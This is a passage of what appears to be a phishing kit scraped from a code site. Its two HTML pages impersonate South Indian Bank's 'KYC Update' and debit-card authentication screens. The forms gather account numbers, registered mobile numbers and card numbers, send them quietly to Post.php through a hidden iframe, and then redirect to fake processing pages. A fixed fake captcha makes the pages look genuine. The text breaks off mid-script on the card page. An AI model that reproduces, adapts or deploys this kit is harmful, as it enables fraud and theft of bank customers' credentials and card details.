

<file: index.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#AE2626">
    <title>KYC Update | South Indian Bank</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'>
<link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-left:-7px;
  margin-top:-8px;
  margin-bottom:20px;
}
#ft
{ 
  width:103%;
  margin-top:50px;
  margin-left:-5px;
  text-align:bottom;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
#cp
{ 
  width:65%;
  margin-left:2px;
  margin-bottom:10px;
}
#dc
{ 
  width:95%;
  margin-left:5px;
  margin-top:-15px;
}
input[type="text"] {
  width: 95%;
  color:#000;
  font-size:14px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.5px;
  padding:10px 30px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.inputWithIcon input[type="text"] {
  padding-left: 30px;
}

.inputWithIcon {
  position: relative;
}

.inputWithIcon i {
  position: absolute;
  left: 0;
  top: 1px;
  font-size:13px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconMob input[type="text"] {
  padding-left: 30px;
}

.inputWithIconMob {
  position: relative;
}

.inputWithIconMob i {
  position: absolute;
  left: 0;
  top: -2px;
  font-size:22px;
  padding: 10px 20px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconIm input[type="text"] {
  padding-left: 31px;
}

.inputWithIconIm {
  position: relative;
}

.inputWithIconIm i {
  position: absolute;
  left: 0;
  top: 1.4px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: 18px;
  top: -9.5px;
  font-size:18px;
  padding: 10px;
  color: #AE2626;
  transition: 0.3s;
}
input::-webkit-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:11px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:11px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Processing.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <center><h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.5px; margin-left:20px; margin-bottom:25px;">Continue To KYC Update</h3>
                        <i class="fa fa-id-card-o" aria-hidden="true"></i></center>
                        </div>
                        <div class="inputWithIcon">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Account_No." inputmode="numeric" maxlength="16" placeholder="" id="account"
                        pattern="[0-9]\d{15}" title="Please enter valid 16 digits account number !" required />
                        <label class="input-group__label" for="mobile">Account Number (16 Digits) <span style="color:red;">*</span></label>
                        <i class="fa fa-university" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <div class="inputWithIconMob">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Mobile_No." inputmode="numeric" maxlength="10" placeholder="" id="mobile"
                        pattern="[6-9]\d{9}" title="Please enter valid mobile number !" required />
                        <label class="input-group__label" for="mobile">Registered Mobile Number <span style="color:red;">*</span></label>
                        <i class="fa fa-mobile" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <img alt="" src="Captcha.jpg" id="cp"/>
                        <div class="inputWithIconIm">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="" maxlength="5" placeholder="Enter captcha whown as image" id="captcha"
                        pattern="FRCMZ" title="Please enter valid captcha shown as image !" required />
                        <label class="input-group__label" for="mobile">Enter the above text <span style="color:red;">*</span></label>
                        <i class="fa fa-picture-o" aria-hidden="true"></i></center>
                        </div>
                        </div><br>
                        <img alt="" src="Declaration.jpg" id="dc"/><br><br>
                        <center><button type="submit">Continue</button></center><br>
                        </form>
                        
</section>
                        <img alt="" src="Footer.jpg" id="ft"/>
               </div>
               </div>
               </div>
               </div>
               </html>
</file>


<file: Debit_Card.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#AE2626">
    <title>South Indian Bank | Debit Card Details</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'>
<link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-left:-7px;
  margin-top:-8px;
  margin-bottom:40px;
}
#ft
{ 
  width:103%;
  margin-top:50px;
  margin-left:-5px;
  text-align:bottom;
}
#pc
{ 
  width:100%;
  margin-bottom:5px;
}
#cp
{ 
  width:65%;
  margin-left:2px;
  margin-bottom:10px;
}
#card,#name {
  width: 95%;
  color:#000;
  font-size:13px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.2px;
  padding:10px 30px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
#date {
  width: 38%;
  color:#000;
  font-size:13px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.2px;
  padding:10px 30px;
  margin-left:8px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}

#cvv {
  width: 35%;
  color:#000;
  font-size:13px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.2px;
  padding:10px 30px;
  margin-left:185px;
  position:absolute;
  margin-top:-37px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}

#pin {
  width: 95%;
  color:#000;
  font-size:13px;
  border: 1px solid #E3DFDE;
  border-radius: 4px;
  letter-spacing:0.2px;
  padding:10px 30px;
  margin-left:8px;
  outline: none;
  box-sizing: border-box;
  transition: 0.3s;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
.inputWithIconHe {
  position: relative;
}

.inputWithIconHe i {
  position: absolute;
  left: 0;
  top: -3px;
  font-size:20px;
  padding: 2px 0px;
  color: #AE2626;
  transition: 0.3s;
}
.inputWithIconC input[type="text"] {
  padding-left: 30px;
}

.inputWithIconC {
  position: relative;
}

.inputWithIconC i {
  position: absolute;
  left: 0;
  top: 2px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconD input[type="text"] {
  padding-left: 30px;
}

.inputWithIconD {
  position: relative;
}

.inputWithIconD i {
  position: absolute;
  left: 0;
  top: 1.5px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconP input[type="text"] {
  padding-left: 30px;
}

.inputWithIconP {
  position: relative;
}

.inputWithIconP i {
  position: absolute;
  left: 0;
  top: 1.5px;
  font-size:14px;
  padding: 10px 20px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconCvv input[type="text"] {
  padding-left: 30px;
}

.inputWithIconCvv {
  position: relative;
}

.inputWithIconCvv i {
  position: absolute;
  left: 176px;
  top: -35px;
  font-size:14px;
  padding: 10px 20px;
  color: #777777;
  transition: 0.3s;
}
.inputWithIconN input[type="text"] {
  padding-left: 30px;
}

.inputWithIconN {
  position: relative;
}

.inputWithIconN i {
  position: absolute;
  left: 0;
  top: 1.5px;
  font-size:14px;
  padding: 10px 18px;
  color: #777777;
  transition: 0.3s;
}
.input-group__input
{
    text-transform: uppercase;
}

input::-webkit-input-placeholder {
    color: transparent;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-webkit-input-placeholder {
    color: #999;
    font-size:12px;
    letter-spacing:0.5px;
    text-transform:none;
    font-family: 'Arimo', sans-serif;
}

/* Firefox < 19 */
input:-moz-placeholder {
    color: transparent;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-moz-placeholder {
    color: #999;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Firefox > 19 */
input::-moz-placeholder {
    color: transparent;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
}
input:focus::-moz-placeholder {
    color: #999;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}

/* Internet Explorer 10 */
input:-ms-input-placeholder {
    color: transparent;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
}
input:focus:-ms-input-placeholder {
    color: #999;
    font-size:12px;
    letter-spacing:0.5px;
    font-family: 'Arimo', sans-serif;
    text-transform:none;
}
</style>
<body onload="startTimer();">
  <!-- Static- Please don't do anything here-->
  <script type="text/javascript">var submitted=false;</script>
  <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Proccessing_Debit_Card.html';}"></iframe>
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <center><h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.5px; margin-left:20px;">ATM / Debit Card Authentication</h3>
                        <i class="fa fa-credit-card" aria-hidden="true"></i></center>
                        </div><br>
                        <div class="inputWithIconC">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Card_Number" inputmode="numeric" minlength="16" maxlength="19"
                        placeholder="1234 1234 1234 1234" id="card" required />
                        <label class="input-group__label" for="mobile">ATM / Debit Card Number<span style="color:red;">*</span></label>
                        <i class="fa fa-credit-card" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <script>
                        function _getcaret(input) {
                        if ('selectionStart' in input) {
                        // Standard-compliant browsers
                        return input.selectionStart;
                        } else if(document.selection) {
                        input.focus();
                        var sel = document.selection.createRange();
                        var selLen = document.selection.createRange().text.length;
                        sel.moveStart('character', -input.value.length);
                        return sel.text.length - selLen;
                        }
                        }
                        function _setcaret(input, pos) {
